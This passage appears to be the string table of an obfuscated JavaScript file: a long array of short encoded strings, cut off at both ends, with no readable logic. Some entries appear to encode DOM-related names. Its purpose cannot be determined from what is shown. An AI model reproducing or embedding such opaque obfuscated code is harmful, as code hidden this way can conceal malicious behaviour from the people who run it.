vW','BdzAvg94tgPjmq','sNzLqZf6yvHWCa','yJj0Be9PtxDzvW','ndjoAK15vMPjEq','otnKm2n1wtj4DG','wKHRz0XTwNzIBG','uxvnvev5surjDq','D2Djm04XwtjoBa','wLCXBeXxrJfKrW','tgPoEMztnxnAsa','uMHJBxnNtg5omq','y0DgDuLhtNnzwa','rNvjr2XRufDAEq','uM9AvZfStfDgmq','t1rOsu5Qz3vnAG','yM1JDfPTrJjHvW','zdbSrvfxze5rma','txDnENrTyJi1ma','wNbJmMWWwLDrCW','tfHsDMndmwPImG','ndjnveuZuxPfmG','yvC0nLLTotbKrW','zenbAMjhow5ImW','wM1AAe1QAZvpmG','rxvoELKXtKzVAq','tLHcne8YtNzIBG','yLC5CwftEfrAvW','rJDzmJLZyJnjnG','nwTmv2X0wvDKBa','zeDSDMjQCdfIBq','vNrAuZfOzfHsDG','zw50','uKDmvgDPyuHsma','rtjmAKf3t1rSra','uxPfmeXQtxDpra','ANnVBG','t1HWA2jxtxjlwa','tK14vKy','Cejnvtu1tKHWua','odHmm053wvC0kW','D2fYBG','wLnNDe5evwDouW','zeHcEK9PohzKmW','yJi1meXgtMXAmG','Bg5IAJeZyvDsBG','AgHjq05QyuDgCW','DgHLBG','qtjoEuf6t0m0EG','zZrnEMTNtKrJDq','ngDHv1e5wtjOAa','uMvfzLu','qJbzmMHOsum1Da','BhPJr3HOzvrWDq','qwPnreeXtvDnEG','uxrAr1zQyJnkAa','tKrnEuLestnmAG','qxLnAuf4tgPzmW','zgXHv2rVzerVmq','yvvSBLDTmxnJmG','wtjOAeLdnwXJBG','txPcD2veDdnHvW','sMXIu0f3zLm1EG','EhbIBvvNzurfoq','DhrPBMCUDhH0','qtbtrff6tgPnmW','wvHkBgjUutDzBq','tM9zu0fQzeDwEq','owTHwfKRuem5AW','tvm0mu9uttrjra','zfDkCfL5mwLAwa','zeDfnMfxmwHAmG','tursyuLTtNnzwa','tfDRz2rTBgXKma','A2DzvhbVyJnABa','A2LqAND2yKDSDq','ttLjBu5ZwLDgEq','qwXLm1j5wvC1EG','zfuXrvjxze5rma','wNPcsLjfrJburW','tfC5mLPysNnzwa','tdjsCgrQndHArW','qwDnuZqXsurfmq','sxvpvgnNtwPnDq','sxLrELL5tgPJEa','tM9mv3HWyM1ZnG','mJCZnZe0tKnkBfvn','ywSWmvqWtxDKvq','zfu1nLOZCgXIva','wLmXm2fxuJbHra','AZvpmLjWyZncCW','txPREgniAdLmBG','wuT0C1C','AgHjq05Ty2KXBW','yKDgmgfywMXpmW','y2XHC3nmAxn0','sxvnAMmXt1rnzW','tfHoCgvTvtznuW','tNzIsfz0yMP0BW','twPbD01doxPKBq','zZnqAND2yKDSDq','oxLAuZf0yZjKnW','qxHnBKi0zLm1AG','sKPsrvy2u1vsrG','y21wBvbtsM9Ksa','zeDNnK0ZqJrpmW','CejnvtvutuHWtq','uw05nfbtsxDjra','wLmXA1LysNjjrW','D3Hlu0jWyM1ACa','nwXmv0PZyJjoCG','yuDjBLO','yMPWmwjUtNDHvW','t0nbEu5vttbmAG','BhzIAtfRwLD4Aa','yM1rDfKYoxnImW','t2PcouXTtMHJsa','txK0Eu1uqtrura','wvnbAMrhBhrAvW','mxPAwePWwMP0Bq','oxDLmJfOy21KCa','yM5sB0XxtM9HvW','oxLpAu5Pww1koq','veDWtK5vntvrwa','zeuXve5ize9wrG','qMTqu0PotxPbDq','yKC5Eu9Pttvora','wLHkC1LyA2Dzva','mxPHwhbStfDgAW','sunoEgnUDg1HvW','AgHjq056zfDoAG','tMXJm010y0HkBa','mxLzv1jWzfHnnG','rNLAvZuWzLDkDG','u1HWtMfvBg5xBq','utbrEKv6tgPfmq','yM1JnK1imhvIvW','tuDSAfngsxDzma','wLmXB1PxBg5Hsa','wxvnAMmXsurjEa','tJLMvujYwLHSBq','wNzJBta5sw5kDG','wtjOAeLdnwPzAq','sNjjqZvSy25kDG','Dg1Hv3HZt2LoBq','vfHOsMfvsNjvrG','sMHJrhr0wvHkBG','stjABvPUmwLImG','yMKXC2fxnxjqBa','wvncB01yDgPImG','BevsvfjnywXSna','zfHsn2nTBg5Hsa','tvvNEu5dnhPnAG','tKm0nu9eAZvjra','B25JBgLJAW','q3rWswi','tgPnne1uvtrjra','qJfKrhbOwtnsCa','tgPnD015qJvnva','t1rOouXTtMHJsa','reXkDhi','y20XEMuYtNzIrW','surfmMniz2DnqW','zhLIm1z1wKmXAG','nxrImLjOyKnbDq','mhLpqZqXsuHREa','zvrWDgiYnwHzmG','tNPJD055qxPmAG','uMXIBLi3ww1gAG','qxvzmKL0wti5Dq','tKrbEeLerxPmAG','AZzKr0zPyKDwoq','sxrIm1PSy25kmq','utvmAKf6tKrJzW','uMPHr0vNtg1AAa','wLCWD2rfmvrosa','qJbzmMHOsum1AG','tNzIBLjSyM5rnG','t21oBgjUuMXJAG','EgXqwgrWwKHsBW','uNbIBwm2tur0mW','tvrbmuLertfmAG','tgPrmu5eqtfjrW','yJj4DMnQB2PzBq','mxbKr1z5yKDSDa','zeDwngrenurwrG','mwPzAtfZwwKXma','zerVEe5UqJrMuW','sxHoEMHetMPfDq','oxvKqZf6yvHWBa','yLDvDfLyvJbIEq','wtbpvgDNtvrvDq','C3Ptv2S0sZfcra','twPNneLertjmAG','tJbJBtLYwLrVAG','BeLAsejHu0zkDG','sMXzm1jWyJi0nG','wsTqr1jWzgLcCa','zMXVB3i','uJDABtL1zemXmW','wLHnz2rhogDzmG','qxDMuZv0yJjsAa','rNvjr05ZwvHoEG','y3zHr2u','rJbHrdq4y0Dgma','y21SBwfxtMHKrW','ytjKA1LutJDArW','wtjOAeLdntbHrW','tNPKv05QwLHoEG','tuq0ogmZqMHIAq','wJjvnMrysNnlrW','wM05AMrytxnmBq','z2v0sxrLBq','vM1JBvz6yuq0oa','yuDgC2jhvNvAmG','yvHoCgrhvMTLmG','sxrIr0LNyvC1DW','rsTqqZLRyvHzkW','zeDvB01dBdLKrW','wxvnrfeXsurjma','wJa1ve5esK5vma','tKrbmeLiA3Lqva','mdnmALvNzvrjoq','y21AC2iZyZzHrW','sMHKr2X2yMPWmq','ww1kouXTtMHJsa','y2KXAMiYEhzJAG','AhPvrK5kywXgCq','ndDKmMXRzeDNnG','zw1vnK16sNDLra','EgXIBwrStfDwEq','wtjOAeLdnxPHwa','mwLImLi1ztjsCa','rNPJEJeWyvHsCW','wLDAme9QqtDIvW','tLrzz01uvxvpra','tfHsBgviusTqqW','sNzJBvjSy2KXAG','wM4WDvKYrNDKrW','wwLlAMC','utzpsei0zLm1AG','uNbJm0jZwvHRnG','owTLuZuWyuDwDa','yvDrovKYAgXzmG','wvHwmgj6Dhrzwa','yvC0nK1dqxHnBG','vNvAqZfQyJj4DG','tdjsCgrQndHmmG','u0jAD2m','zeDwDwremgLtvq','uxHzvvjkzfu1nG','zg9Krg95tLHcna','tLrRm0LesxLmAG','uNzKA3D6wKroAW','BKnRsfi','uMXLsfi3wM05Dq','CZjvy2D0DLbHAW','tvHcngztnwPzwa','yM1wEuLhBgTqvW','qxrIr2X1yxPWAa','zML4zwq','wtjmAMD4tKnbEa','yxbWzw5Kq2HPBa','tLrvmff6y3LmAG','zhLIm1z1wKmXCa','mtbAwgGWsuDfnG','Bg5xy0i','tNzIrZL5t2LoBq','wKHnDgnTBhvAEq','svPnyKe','rtzABtLQzfHnCW','ttbKmdLfvvDKtG','zw05DvPtmxvzvW','zemXCeLiwNbAwa','zvncAe9TwNzzmW','zeDvB0XurxPouW','oxLpAu5TwM1fEq','t2PcowfiuNrIsa','ngDmAMr6suDomq','vsTqr3HWyM1vzW','EMn0CxC','stfjre11tvrznq','mtLmBxHRy3KXEq','vtDzmJLZyJnjnG','zgLcCfPemtbHvW','mhLoAujQzvqWEq','sK5nAKL1tMPzmW','t1rgre1QuxvnEG','mdzJBtKWwvHsBa','ogDjm1jWyLDwDG','CLDyuNC','q2jRq2G','yvC1ELPyuwDnqW','wM1ABu8YtJfJBG','uvHOtwfRrxHuBq','veroA00YuJvova','tLm0EK1etsTqqW','BdbpAKv3tZnoma','mxbIBvjSzurVnq','zeDgCgjTvNLLmG','y21Zz0KYvJrJrW','t1rjEe5PqtnnAq','yMnhwhO','uwDnvgD1tNPJDW','B3vnBK03zeHkAa','B2PnAK15txPjEG','y205mwjTuxrJBq','mxPJr2X1yM1wEq','rNDKr05VwvnbAG','y0HcBgnUDgLImW','ueHoD1LxngDHvW','t0rjEuLestbmAG','uKjAmdfeuvHKsG','yw1ZEfrguLjKvq','wLHOmfbRvJrJrW','u1rksLjfvJztvq','tNPRnfneutfmAG','Ae5vmeyZu1vsrG','yxPWBwiYtJfJEq','t1rRnuLiuNLzvW','y21wDe8YEhbIBq','DdbJBuz1yZjSma','uem5AfbQD3zArW','yZjwme9QstbnAG','qNDAweLZtg1oAa','uLbvEKiXvfHWCG','s1njk1bdoxnHvW','ytjvDfPhrNPHrW','rKPsrvv5veDWqG','vM1JBvz6yumXCW','mwPImJf3wvDoma','qxDoEKzntMPfDq','sMHzmNrUy205mq','zeDwEuXitMHIBG','tMK0D01ewtrjra','tNPwEvPxmtLmBq','AgPsmfL3wvvoqW','ztjADMjUuxrJmG','tLm0mK9urtroAW','tKrAtu5dndfnEG','uxrzmJLZyJnjnG','uLrstwfSBdruBa','zuv4CvDusKPsrq','wJaXvvjyuK5wrq','EhbIBvy5ww05AW','zhbAsfjVt2PfDW','tKrRme9uuJLmBq','tNnIm1zRwM14Aa','suC5DwjiBg1zvW','vxrKwef0wtjwDq','tvrrne1PqxLnqW','tvqWEu5dndfora','y29WEq','ndrpvef4v2SWmG','EgXlrevWzLGXqq','tMXMuZvQzeHbDa','t1DrnvPeBdLMva','qxj3Dgq','CgfYC2u','nhPJEujSwvHoBa','mte3otq0v0jSwhLJ','tMXJm05TzfD3oa','vxrAr0z5yxLbAG','EgHJm005yKC5BG','vxrIwe5Utem1BW','vfznmgqWnvvzmW','zur0BwjhvJrmvW','tMPfDu5QwxHoAq','mdfmALeXtKrfzW','uKvgBLrwttbKma','wJaXvffyze1wrq','sunoBwnPmxzKBq','B3Lnsei0tZjADG','qxvKr2X0wLC5mq','Bg1JBuz0wLHnzW','ovvAEKjkuKvgma','yvDKB2reBZjnra','C3r5Bgu','DhDzv1jRyvC1BG','wKDgEMfhow1ABG','yM5sBgjUutzABq','wM05DMrhvNLmvW','wKDgEwf5qwPJmW','y3Hpu0eYtLm0mG','yM5rz0XTEhzzvW','tZi5mLPysM1IrW','wLC5mwrdmxLAvW','turrnuLewxHmAG','zeDSDfPxotfKqW','tg5WDMjTvxrIBq','ztjkDMnTuMXJAq','sNzLrdbPtunbDW','BgfUzgnVB2XPBG','vK1TzLO','zemXmfPyAdbmwa','tMPAwe56tfDoCa','z2v0vgLTzq','wtjjDfL5qNPKsa','mwPIrZKXwKDACW','ztiXAgnTzhbIAG','vgTsuK1vBevswa','C3bPBM5LCI1P','y205CLPuB2Pnra','y21gDfPytwDABq','vvjgwKm','ndHmmNHWyM1vkW','uJvLmKPOwtj0BG','vtjwBMiYvwDwvq','DgL4uhe','twPbDu1QwtnoAq','yKDSDwf5D3vzmG','tKjLrwXfuvDKtG','wLHOmeXxuMXzmG','tum0EK1eqtnjra','tMXKrg95turbnW','B250zw50l3bSDq','wLHkEwiZsxrKrW','tg1oAgniuMPHrW','tKnIv0zyzuHouq','twK0EK5estfrEG','oxrJr0zQzenbDq','yZnnowrhBhrAvW','vNLIr2X0yvHrnG','terbC0XQutfmra','oxrJr0zQzenbAG','turwtwfSBdbuvG','tfHsBgviusTwrW','zeHkAgjUtM1ImW','wLD4Bu9TwNnAwa','ogDmBu5PtfD4Aq','wLHOmguYsMHzmG','C2DjmK5VwvD4CW','yM1sBgnTEhbIBq','BgPzu0jpwLHwBa','sNPImNGXzeDvkW','zfHkC0ThuMHKrW','zePsrvzUvfzoqG','y21SBMfiuJLmBq','nw5jse4WzvD4Ba','uJDzBuzQytjKEq','mwXmwfjWzeD4Ba','qwDnq0f3sunnmW','u1rgtvzfvJfuAW','vJrmv1z1wKr0Bq','wwKXCguYsMHzmG','u1vsrMvfBevswa','surjEuXQrtvnEG','rJnuBMSWtLu5rq','ow1ABK5SzerVDa','BhLzmNHSztnoma','wtjjDgftD3vzmG','wKHsB09QyZnoBG','tgPzmu1QvLDnva','tvnbEu1dndvnEG','Cg5orxHXvvHKtW','zgXmv1z5y205Eq','wvHkCfLtmw9HvW','EhnAvZvUwLmXDG','sxPmALL3tLrjzW','suC1DMnTvM1Awa','tM9zu0j3ztjADG','yvDKB2reB3PmAG','ytjKEwiZvNvAqW','wJbpAKv1tLHkBa','Berorgn1tKrJmq','twPgr1bQD3zJrW','y3HjreL4tgPbmq','Bg5IANbZwLDAma','yvCXAfOYvtzKwa','yKDSBMfiuwDzva','y2LcEwiYEgXqvW','nxzKrZHNvtjgDq','AePsruzUvfzstG','A3rHv1eRvw1gnq','owTzv3G3wKDSEG','EhbIBvv0yuDwCa','uwPsAvyZAdfzmW','ntbmwe4WzvD4Ba','uMHJBxnNstnsBa','tJbHvZL1t214ma','stfoEuf5tKm0na','vKPjrK41yLDkDG','wKDvDgfxntDnqW','zfDoCKLhAgXJBq','AdbmqZvQwvHcma','sw5kDMrhrJbAuW','tM9zu0f1wLHkEq','ywXSnfrSvM5Lrq','tg1oC1PxrNLABq','ChbIBK5SzenbDW','tgPgEKLhtJfzBq','yJjsnuXUuM9AvW','DxnTB0W','otfAr1PZwvHkBa','Bdjjr05ZwvHoEG','wvHSn1LTrMPHmG','tfHkAfPhBdfJEG','uMPHr0vNtg5kma','utLABLzZyKmXEG','AgXIv1v0wvHwma','surbz01dqwPpva','D2DmBwHSwvDsCa','ytfcvfnRnu5wrW','yMvfuM0','rM5Au0jOt21ADG','sNzJAteWwLHOma','t0m0muLertfluW','se5mDe4','ngDnwe1NwM05Eq','y3KXmfPyAdbLmG','tfD4CgjTC3nmBq','uxrJBvzTy21wEG','yLHon1KYoxnImW','utzABtLQzfHokW','rNLAvZuWsuHsEq','yJi1meXyzgXHvW','mxW0Fdb8m3WYFa','rJntvvjgzeuXvq','sNbAmMGWt2PfDq','oxnIm0LNtgPfmq','ndrprwD6tum0mG','txPmAMCWtxPzmW','zZDHr1zWwJjOma','yZzJBtKZtfHkBa','sum1EMfyCgXmvW','tNPjvhD2yZncAa','mxPHwhbSt2Pjma','z2v0rwXLBwvUDa','y0DgA1PhBhvAEq','uNDJEM92tdnKmW','wLrVAK1ettrnva','yNKXmfPyAdbqAG','y2DnveL1tvrfna','ndvorgD6surjDW','rtjoq0f4t0m0mW','tw5kBgjymhvzmG','vwDzvhaYyvHoCa','Ce5nvff1tMPJna','qJnLrtvetKrgtW','mxbtv2rOuJfADW','Bg5Hsfe2tgPwEq','uMHJBxnNtg1oAq','A3vpre13twXzEq','rM5AwhrQyJj4DG','yZncCgjTnwXJAq','ttbLAZLfytnstq','zur0DfLysM5HvW','vMTHv0vNs0HcEq','nwXLm04Wy205CG','rMTAr2X1wNKXma','tvu1Ce1ivK5LBq','wtnwtMvTyZburW','EgHKr2WYwLGWDq','wtnsCgrTvxnmBq','BhvJmLyWsurbzW','BZfnq1u3ww05na','vg1SqMvTsLvrvW','u1DKyvjeqNbwrG','uwDjmLPPwvDrma','zeDwEu8YuNbJmW','zeC5n1LTotrmwa','zxbMr0i','tvu1ve1iCe1HBq','survDu1usxHpra','sZnODgjeDgLzwa','vwDnAK11t1rJmG','B2PovgSXt1rvnq','A3nvBtLPyJnsDG','yxPWB2iZwMXJAq','zeHsD09PohzKmW','rtzHrZKYwLHknW','uMPcAfeWsNrzvG','zeDwngrendHmmW','nvrorejouKzSma','zuHrDfLxEhbAmG','BdbAvhrRyvHoDW','mtnHv1iWyurVEq','t1rrmff6rtfmAG','ytfcvfnUuK5wrq','y25kBgnPsJbzwa','DdbIm3rPyJnNDa','zfHkEMiZstzJrW','yMX1CI1IywnRzW','A3DKvte2yxPosG','zuHcCgnTvMTmwa','nwXMuZvQwvHcma','wM1gCgjivNLAuW','tMHAmLvNwvrWCW','x19Fy2zKDwLK','t2PJmKXQttvnwa','qMHIAJq4wvncBW','wLmXBgnUsNzJAq','yZrjreKWtgPRnq','y21wA0XysMXABG','qJbzmMHOsum1Eq','qtrnu0f5txK0mG','twPvD04XwxLnuW','sum1D01yDgLImW','sJbqANH6zg1JzW','DgLIm0PRwLHjnG','tNzKBvz5y25wDq','vNPmqZvQwvHcma','rJbHq0jRufnktG','ntDHr1zWwJjOma','y3LcAguYuNbJmW','sg9ZDgLUzW','tLHkBgjuDhnHvW','wtjOAeLhsNzAsa','uMXJANrRyvHoDW','tvDnEK8ZuMXLsa','mxPpBu5SyM5sBa','CMvTB3zLsxrLBq','tMXIBLjSy24WDq','otjure5Rttjsnq','tvm0ne56vNLAvW','vtvnvgDNtwPjDq','tJbHv010zdnkAa','yKDSDwf6CgHzmW','wNnAwgD0wLC1AW','BdzAuZfQyJiXDW','y2PWD2iYBhvKrW','yM14CgjTvxrzBq','y3zQA1m','wLH0DfLysM5HvW','sum1BgviqNbJBq','zuuXnvfyzePsrq','surfEeXQy3Hpva','yvC5DuXxuMXIrW','mwLAwhbWwLHjBW','vgLAExG','CfnHrtfvuLDKtG','nxLKr3D1yZjSnG','tfHoD2fxnxvAwa','wKCXAMfvBeLAsa','ywXWDfrurK9LBa','B2PzAKL3wMPbEG','yJnbnK1ysMXIwa','EhzAEtq4ww5jkW','yM1rDgfxmwHAmG','nwXpm1j5wvC1EG','wti5C2iZstzjEG','qxLnuZqZtMPvma','wLmXAMiYmxDzvW','zvH0AwiZsMTAwa','r0Hyqu4','wLD4D1PysxnmBq','tLrLwe4WwLCXrW','y2O0ogmZwM5jrW','zeDOBgjxvxrArW','nti5ndmYuKHry05b','uKrcCfzguKznAW','wKDSmKLhtNnzwa','mwXJEuj6wtjgCW','tKrKtu5utxvoAG','rxvoELe0tMLbma','tKrJDu56zZfoAq','nwPzAtfWztjkDG','wvD3z0XTtNnImW','tuHOtwfRrxHuBG','y21wDgzvqNrAvW','tvrNDu9eutnovq','txPjEe1tqxLnqW','vfzstMrvmuvsva','yM4XB2rhmxnLmG','wwLcCgjUqJfKra','ttbnrtfWtuHOtq','vxzJm1PUsZnODa','tMHIr1u5tvnkDq','y25kDMnPmtbAwa','ttjrEKuXtgPfna','wvnbDvKYsxrIrW','vxvpveu0t1nbmG','Cfrtu3rru0vkBW','AZrovgDNtwPfDq','Bw9KywW','tfD4CgjTCZzABq','wM1ABwztnwPzwa','tJbJBtLYwLmXmW','wvHkCKLdnwPzAq','u3PhvuK','yvHsnuLhow1jsa','t1rrnu5imhvzmG','zZnnALjetMPjDq','tvrjDu5urtjnuW','rNnKrdbPswLcAG','zfHkAgrhBhzIAG','tMPjDu56utvouW','qxDKBwC3yLDSDq','swDHvZv3zfHrnG','zeDwDwriDhrzwa','BuHjB2i','y3LcEMriBhnAva','yJj4DMnQB2PAvW','rMPKr2WYwLG0Dq','DgPImNH2y2PVAG','tMPAwe56tfHsBa','rNrAuZeWyvHsCW','utzmAKKXwLCXoq','zg1wk0XTtMLmvW','z3rIr2X1yxPWBW','q3H4t1K','surjEuXQstjnva','sNzKvZvRtZnoma','yuDwCfOYAdbpAG','nKPJzLv5AJrXta','owTHwfKRuem5Dq','nda1nJaZBK5bEMnv','tNLbmKXQAZjnEG','wM1ABJb1wtjgDW','rNvJmLP2y20WnG','txPsD2vimufIvW','Aw5Uzxjive1m','wM1zn1KYoxnImW','y21vz2nToxnAva','Aw1PEMvYl2fZCW','y21KBgremwzzBq','zurjou1dqJvnva','vtDmwgrSww10Ca','uwDoEKL1t1rvEq','sK5wrteXvfvsrG','DdbJBuz1yZjADG','utbgnfnvuKjAma','tfDnC0XTtMHJsa','CMv0DxjUicHMDq','ndjoALv6surjEa','mxLHvZvUzxPbBa','vNvKsfvZu0DwCW','ugTwEwnToxLqqW','uxHurfuYtgPnEq','zg1SAMiYngDJmW','surfmKXQqxDoAG','wwDorgn1txPvEG','t2PfD01dvtDArW','stzzBxGXy2LNmq','t2HjCxy','qxLoAtqXturnma','B3vowePSyLr0Da','tgPrD09esK1nEG','ntbAvZuWt2LjAq','qxLnuZr3twPjEq','txK0Ee5ustvjra','yvHzk1bdowTHwa','rJfKrZHNstjwna','BhLLuZf0yZjJkW','mwTzwe5VyJjABq','t0rJz01urxvpra','tNbJBu5ZwLncAG','ow1ABK5SzerVEa','tK9nBha2tKqWCa','vtzKwePZs0DsAa','D3vHreO3yKDSDq','zuHsn1LTrMPHmG','BgTAr1z1tZncAa','vNvAmLv0yJnABa','AZbpvfi5tg1oAa','y21vDgftqNnHvW','zuncEMiYEhbAqW','sunomgfxmwXImW','wMHHv3GXy21vDa','zeDoB1LtqwPJmW','tfDOBgjiqMXJAq','txPAyuLTtNnzwa','wvH0AMiYEhzJAG','BhfuwhbgzwSXvq','wKDsCgjTy3rIrW','zvrVDeXQrtfJmW','oxvAvdq4wKDSmG','wLD3DfPhrNLHmW','uJDzvZvWyLDgma','zeC5De9QqJLmBq','zhzAu0jwu1ncrG','tvrcouXTtMHJsa','BM93','mwHAmLu2zfHkCW','wvD4BeLdnhPJEq','t214CgjTC3nmBq','z2DnvgT1tvrzEG','mxnzAuf1wtjjDa','ueDsCgrPqMPIrW','qtbjreuXtgPRna','CgHzm1jWzg1vCW','yLncAgryuNzpmG','rtDABtL1zemXBq','owTAvdr6tM1nmG','vMXJqZfOyKD4oq','BdzArZfQyvvSsq','v20XC2mYsKvnrW','wtvmALe1tLrRzW','y2PVAK1QsxLpmG','ntbqvZv2yvC1AW','tvm0mK1eAZbura','zuHwAMvQqNbzvq','wM1SneLhuNbzvW','rKvtwfzpzw1KnG','txDjre13swO0oa','BdLMvujYwLHSBq','nvvzm1zozw1Jma','Cg1ImK4Xy3L3Dq','uJbHrg96tuHcna','wKDgEwf5qwPKrW','tfDsAgnTC2DHra','zZjoEuf4tLm0na','mZu1nZjqswjRyxC','mwTHwe53yKDgnq','wvHcD2jhvxrJmW','qJbzmMHOsum1Bq','wLncAe9TrMPKrW','yxPosMfuz3jvrq','E30Uy29UC3rYDq','wJi4DgrhvJrKsa','tvu1CvrxzfbvEG','wLHACfPyy2DKrW','stLnvfvNzvrfoq','ueHomgvxEgXqAq','ugP4A2fywwDzmG','qNnzwgS2yvC1CW','qxDjrefNsxPcAa','DgXmvZfWzeDwEq','ntnnEtv2y21JDG','y21wBvbttNLAvW','ufDoAgniuMPHrW','tgPNm016A2DoEG','Dw5lqw4','tfDoDMjhoxLpAq','wKHoouXTtMHJsa','y20XAgjeDhfKwa','tZnomgnToxjAva','tfHoD1LxtMXpBq','t0rjEu5QC2DqqW','tfDsCgnTvMPKrW','wM05DwrdmxPKsa','yLC5DfPxntbmAq','Dg1Ir1y0t2PfnW','sNbAmMGWt2PbnW','yKD3nKL6qMHzva','ttLKr2X0wLC5mq','sum1mgfhvNrAuW','u1vssK1RBhfora','uxPznuXQwtvnEG','BhPHwfjSwKn3Dq','B3HnreiYyuGXAq','z2DnAKL1tLrfna','zeHkDMeYvxrArW','mwHHvZr0wti5Dq','mvvsv2routbgna','wtnwEKXdnwPzwa','wvnbDwrhAgXIvW','wti5C2rxmxvMuW','D3zJm1i1yKDvkW','tfDSmfPxmxPpBq','zgLcAMjhrNPJEG','t1rbEu0XCe5nva','uxPSnLPhmwPHvq','zerVD08ZqMHArW','ntbmv1POyLDSCW','tfDkDMriuNzIva','qxDpm1jSzuHrDa','wLHoEKXxA2DmBG','tLu5rvvyuK1HAW','vwDnALf1t1rRnq','wNnAwgD0wKDSEq','y0HsAMfhrwDzBq','vNvAmLv0wLHkEq','mxbjsfPWwLHKqW','ww14DLKYDdLmBq','wKDSDvP6B3vnEG','Afnnr05fyJnAtq','tMPnmuLertjmAG','suDSA1bxEhzAmG','sNnzwgTNwvrWBW','y21SA0LxBhrJrW','tg5sB1PxmwXmvW','tLm0D016vtfjra','mxnAv1OWt2PoDW','uxHUCNe','mxnIBK05yuHsma','vwDIBtKZy21gDW','suDfC0XTtMHJsa','u2S1tLzhtJfuvq','BdruBfzUzuu1ra','t0GXovfhDgXLvW','wNLAwe5VtfD4Ca','oxnAvdfOyKDwEq','ztnsEvLxnxPABq','tM9zweP5wvHRnG','BhnAvdfRyvHoDW','zfHsDKLdtJbHvW','ww05EvPhvNLmvW','ChjVDg90ExbL','yLDgBLPtoxPKBq','wtjOAeLdntbHvW','wvHbnK4ZqJrpmG','tgPbnu1uvwDpuW','tNPJme5PqxLnuW','ww05mgfeDgPImG','ywTfEfrTA3DKvq','z3flvMy','tg1OBfLxuNbIBq','yNKXmfPyAdbLmG','tw50BwiYntbmwa','y0HsAMfhrwDjmG','tfDAAgrTBgPImG','uK5wrvzUvfzsrG','qvPkENu','AgHjqZuWyuDwDa','vwDorgn1tKrNDW','tLDnvgD1t0rRDW','CMvWBgfJzufSBa','ueDfz2fisMXAAG','yvC1BKLhuNbKBG','uKvgmfrhCfzovq','uM9pAKK3yZnsEq','yLvQCg0','ndrorgmXv2SWmq','q0vyAxK','yKrRDu16y3npvW','oxLmvZfSyZnoAa','zerVEeXQrxLowa','y2HLy2TLza','qNbIBtvSy250BW','CM91BMq','rNDKr05VwvnbDq','Dg9tDhjPBMC','qLrtwhboyvvSBG','EdDKrZK3ww05na','sJDHr1zWwJjOma','sxDmAMT3t0rNzW','ttjouZqYtNPrEq','zZjnrgTNtxPrDq','zurjou5tndbova','BgTKr2C2tvr0EG','mxrHwfjSy214Ca','DMLZAwjPBgL0Eq','ntbAvZuWt201DG','tLrvnu5uzeroAG','B2jPBgu','wtfmAMSXt1rjzW','wLHjDgjhoxzJqW','nvLImMXnzwPrna','yM1JDgrisNzKvW','rxbjr1P2y25KAa','mxPHr0zRyJnJnG','tKu1ve5eqK5srG','zvrWAvLxtNjAmW','vvHhChq','rxHmAMn5tKrJzW','ndvovevNtMK0mG','zeDwouXTtMHJsa','otfKqZf5wLDAEq','s0rrmvPhvM5luW','wKqXAwnTrNvArW','tvrvDu9uqtfoEq','A3LtvvjktwTSCq','BujtB3K','stjkEvLxnwTHvW','nwXAv1jSwKr3DG','nhrIr1zTzerVDq','owTLwhrPwvDoCG','mtbIm3r6zeHkDG','Bg5IANb5yvDKBW','uNbABMT0wti5Dq','surfneXQzZvnra','y0mXC2fxnxjpBq','uMXJBtf6suDfnG','wKDgEwf5BdDmBq','A3voALe1tvrOra','surzDu9uwxHoEG','ovHvvfzkyvvkCG','ndHAr2WYsuDSAW','yMO0z2rhogDImW','sMXKmJL5yxLbDq','tfHsBgviuxnmBq','uNbKAJq4tdjsCa','vJbIEuf1wtjjDa','tLm0ne5urxPjra','tvrbEK5dqtrmAG','z3Ljr2XRufDoBW','wKDSmLbQEgTHwa','rNPJEJbPwtjjDa','y2HLy2S','B3f0mfbNzczMAq','twPNDu5tA2LqAG','tg1oDMjtqNvAvW','ndrnEKf5vMPjEa','uNzpm2r2y21rDa','tfDsAgnTC2Dzva','wtjOAeLdtMPHrW','wwKXC1LPqNbIBG','y3L4ELLxnxPmwa','AhrTBa','zfuXrvruuKPsrq','zfuXrvjxze5wrq','wvC1EMnhrNLAvW','qtjpuZqYturnmW','tNjjsfi1y0Dvoq','AfnWwMW','wtnRou1uvwDJAG','tMPJz01utxvoEG','y3rzBtKWzeC5Da','tJLmBu5Oy0HsAG','zdbSrvjxze5rma','qMHIAujWwKqXmG','yuC5mLPysJDzmG','mhHou0i1twOWEa','qtvmAMn6txPrmW','rJfKrZHNtg1wEq','vfzsrMrvmuvsvW','yM50B1PxBg5Hsa','rJbHvZL1t25oAG','y2KXC2iYoxDmvW','wLHOmeLhrtzKBq','tLrnme55qxPpqW','nwXKv1vZwvHkCa','zeroALv1tNPbna','zhvIm04WyvDnDa','z3HKsfz5yMLSoq','BuzIruG','nxLKr3DNstjAAa','wtjOAeLdtJbAwa','mxnHvZvYt25ACa','AgvPz2H0','nxjpBvP2wtnwEG','ufnktK5evxvoAG','ufrfmuLiA3Lqva','rwDjmK5VwvD4CW','qJbJBuz1yZjADG','CgXIveiWvfznma','wLDrDgnTvM1JBq','y3jLrZfZtZjkAa','DhrzwePUyvC0nG','qMPovNO','uem5A2fywsS','mxnJmKPftuDSsG','uem5EMnhrNvqAG','zhPWB2fxuMTAvW','txDJsgC3yZnsEq','yvC1CK9TrMPKrW','txrKm0POy0HcBa','wvHcmfKYAgHjqW','twPbDu1QwtnoAW','Bg5zvwrxy0zVEq','ttvLBvj0wxLZCa','yvC5DuLitJfzmG','surfnuXQzZrnEq','yvC5DuXyuNbIvW','uxDoELLNtxPrDq','EhnAvZvUwLmXBa','otnpBKP2zhLcDq','wLCWz2mYoxnHvW','ztjkAfKYDg5JBq','rtboAueYtgPNEa','uMXJAtfQyJj4DG','wtjgD2rhtM9zuW','yKDgnu9TnxzIBq','y2LcCfPemw1zvW','tfDoDMjUuMXIBG','wvC0k1bdowTHwa','vvDKtLv6uxDuvW','Bg5Hsfi5tg1oAa','qKrImNH2y2LcrG','nwXpm0j2yZjSma','tLHcne8YCdfJmW','BhPJr3HOzvrWCa','BhnIrdbQuMPzna','zdjSA2rhzZznEG','y21oC1PtqJbJBq','wvzKngmXqLrtvW','txrHu0iYyvDwmW','y21SAeXxAhbArW','vMPzmLz6y3KXDW','y3OXBgviqNbJBq','ze5rEMW2wKCXAG','qxLnEtqXturjmq','tvrrnuLerxHmAG','wKDSEMnhEgHLva','yLDgEvOYBhvpAG','yM1ZnLPTowPKwa','yZnnovKYsxrIrW','AdbpAKi5tg1oAa','vfzstLOWmuHswa','yKnbDvKYEhzKvW','vervmeXQvxLoEG','qxvnvff5tvnbEq','sMHJsejSy2K1ma','yZjSnLP